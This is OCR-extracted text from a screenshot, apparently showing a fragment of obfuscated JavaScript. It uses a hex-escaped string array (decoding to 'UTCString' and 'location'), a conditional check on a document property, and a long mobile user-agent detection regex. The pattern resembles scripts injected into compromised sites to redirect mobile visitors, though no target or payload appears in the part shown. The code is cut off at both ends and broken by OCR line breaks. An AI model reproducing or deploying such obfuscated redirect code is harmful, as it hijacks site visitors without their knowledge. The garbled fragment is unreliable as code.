
x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\
x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]]
(_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-